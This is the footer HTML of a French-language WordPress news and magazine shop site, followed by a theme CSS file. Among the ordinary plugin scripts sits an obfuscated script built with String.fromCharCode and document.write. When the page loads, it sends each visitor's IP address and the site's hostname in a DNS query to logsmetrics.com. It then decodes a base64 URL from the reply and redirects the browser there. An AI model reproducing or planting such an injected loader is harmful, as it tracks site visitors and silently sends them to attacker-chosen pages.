                    <div class="col-md">
                        <div class="footer-logo-container">
                            <a class="footer-logo" href="https://sillonpanafricain.net/"><img
                                        src="https://sillonpanafricain.net/wp-content/uploads/2021/07/cropped-LOGO-SILLONPANAFRICAIN-REVISE-e1627313851277-1.png"
                                        alt="Sillon Panafricain"></a>
                        </div>
                        <!-- End of .brand-logo-container -->
                    </div>
                    <!-- End of .col-md-6 -->
                                            <div class="col-md-auto">
                            <div class="footer-social-share-wrapper">
                                <div class="footer-social-share">
                                    <div class="axil-social-title">Trouvez-nous ici</div>
                                    <ul class="social-share social-share__with-bg">
                                                                                    <li><a target="_blank" href="https://www.facebook.com/sillonpanafricain/"><i
                                                            class="fab fa-facebook-f"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="#"><i
                                                            class="fab fa-twitter"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.linkedin.com/company/77054324/"><i
                                                            class="fab fa-linkedin-in"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCd8leVLCR5BHOznWgTt03Pw"><i
                                                            class="fab fa-youtube"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.instagram.com/sillon.panafricain/"><i
                                                            class="fab fa-instagram"></i></a>
                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                            <!-- End of .footer-social-share-wrapper -->
                        </div>
                                        <!-- End of .col-md-6 -->
                </div>
                <!-- End of .row -->
            </div>
                <!-- End of .footer-mid -->
        <div class="footer-bottom text-center  justify-content-center">
                            <ul id="menu-menu-abonnes" class="footer-bottom-links justify-content-center"><li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://sillonpanafricain.net/boutique/">Boutique</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://sillonpanafricain.net/commander/">Validation de la commande</a></li>
<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://sillonpanafricain.net/mon-compte/">Mon compte</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://sillonpanafricain.net/panier/">Panier</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-747"><a href="https://sillonpanafricain.net/nos-abonnement-ici/">Abonnement</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1118"><a href="https://sillonpanafricain.net/nos-magazines/">Achats Magazine</a></li>
</ul>                        <!-- End of .footer-bottom-links -->
                            <p class="axil-copyright-txt">Copyright &copy; 2021 sillonpanafricain developed by <a target="_blank" href="digitalservicesconsulting.com/">Digital services consulting.com</a></p>
                    </div>
        <!-- End of .footer-bottom -->
    </div>
    <!-- End of .container -->
</footer>



</div></main>
</div>

<script>
//$(".cat-btn-color").css("background-color","red");
//document.getElementsByClassName('').style.backgroundColor="red";

const elements = document.getElementsByClassName('cat-btn-color'); // get all elements
	for(var i = 0; i < elements.length; i++){
		elements[i].style.backgroundColor = "#dd3333";
		elements[i].style.color = "#fff";

	}
</script>
<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://sillonpanafricain.net/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/fr_FR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="100991658311367"></div>

			<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sillonpanafricain.net/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://sillonpanafricain.net/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//sillonpanafricain.net/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674159582' type='text/css' media='all' />
<link rel='stylesheet' id='shared-counts-css' href='https://sillonpanafricain.net/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sillonpanafricain.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/podcast-subscribe-buttons/assets/js/modal.min.js?ver=1.0.0" id="secondline_psb_button_modal_script-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/simple-posts-ticker/public/js/jquery.marquee.min.js?ver=1.5.2" id="spt-ticker-js-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/simple-posts-ticker/public/js/ticker.min.js?ver=1.1.6" id="spt-init-js-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://sillonpanafricain.net/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/woocommerce-subscriptions-gifting/js/wcs-gifting.js?ver=2.0.0" id="woocommerce_subscriptions_gifting-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://sillonpanafricain.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/plain" id="wc-order-attribution-js" data-wpconsent-src="https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" data-wpconsent-name="woocommerce-sourcebuster" data-wpconsent-category="statistics"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1769324142" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1769324142" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1769324142" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1769324142" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1769324142" id="plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1769324142" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1769324142" id="easing-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1769324142" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1769324142" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/plugins.js?ver=1769324142" id="axil-plugins-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/js.cookie.js?ver=1769324142" id="axil-cookie-js"></script>
<script type="text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://sillonpanafricain.net/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/main.js?ver=1769324142" id="axil-main-js"></script>
<script type="text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://sillonpanafricain.net/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1769324142" id="jquery-style-switcher-js"></script>
<script type="text/javascript" id="pwaforwp-js-js-extra">
/* <![CDATA[ */
var pwaforwp_js_obj = {"ajax_url":"https://sillonpanafricain.net/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://sillonpanafricain.net/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json"};
//# sourceURL=pwaforwp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.80" id="pwaforwp-js-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.80" id="pwaforwp-video-js-js"></script>
<script type="text/javascript" id="pwaforwp-download-js-js-extra">
/* <![CDATA[ */
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.80" id="pwaforwp-download-js-js"></script>
<script type="text/javascript" id="shared-counts-js-extra">
/* <![CDATA[ */
var shared_counts = {"social_tracking":"1"};
//# sourceURL=shared-counts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.5.0" id="shared-counts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sillonpanafricain.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sillonpanafricain.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sillonpanafricain.net/wp-content/themes/papr/assets/css/mcustom.css?ver=1769324142
body_size: 2096
content:
.elementor-widget.elementor-widget-axil-post-minimal, 
.elementor-widget.elementor-widget-axil-post-minimal .elementor-widget-container {
    height: 100%;
}
.axil-banner-sidebar::before{
  display: none;
}
.axil-rotate-90{
  transform: rotate(90deg);
}
.banner-home__with-post {
    padding-bottom: 0;
}

.plyr__poster {
    background-size: cover;
}

/* Update V 1.2.9 */
.brand-logo {
    max-height: inherit !important;
}
ins.adsbygoogle {
    background: transparent !important;
}


.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}


.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}

.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1260px;
}

.navbar > .bg-white {
    background-color: #215d9c !important;
}

.bg-blue-light {
    background-color: #F8F8F8 !important;
}
